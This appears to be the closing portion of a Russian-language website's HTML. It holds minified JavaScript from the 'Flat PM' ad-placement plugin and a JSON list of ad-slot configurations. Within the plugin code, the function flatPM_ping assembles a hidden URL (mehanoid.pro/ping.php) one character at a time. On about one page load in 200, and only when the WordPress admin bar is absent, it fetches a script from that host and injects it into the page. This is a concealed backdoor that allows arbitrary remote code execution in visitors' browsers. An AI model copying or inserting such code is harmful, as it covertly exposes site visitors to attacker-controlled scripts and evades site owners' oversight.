Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7807","html":[{"fst":"<script async src=\"https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7812","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"7797","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"7794","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"7814","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"7808","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"7795","html":[{"fst":"<div id=\"containerId182590\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182590,containerId: 'containerId182590'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"7811","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"7809","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"7798","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"7813","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"7796","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"7800","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"7799","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"7805","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7817","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"7806","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"7815","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7816","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"7818","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7819","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7803","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7810","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7804","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7801","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"7802","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"7820","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"7821","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"7822","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: trustchel.ru @ 2024-08-15 16:55:39 by W3 Total Cache
-->